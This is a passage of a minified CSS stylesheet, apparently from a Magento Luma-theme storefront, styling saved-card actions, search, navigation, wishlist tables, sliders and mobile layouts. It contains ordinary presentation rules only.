.action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;display:block;padding:10px;text-align:center}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li 